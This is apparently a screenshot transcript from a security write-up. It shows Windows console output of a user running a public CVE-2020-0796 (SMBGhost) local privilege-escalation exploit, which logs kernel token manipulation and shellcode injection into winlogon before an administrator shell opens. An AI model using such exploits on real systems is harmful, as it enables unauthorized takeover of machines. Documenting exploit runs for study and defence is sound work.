 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Drunkmars\Desktop\CVE-2020-0796>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 224
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffcf8d7c115770
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\Drunkmars\Desktop\CVE-2020-0796>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>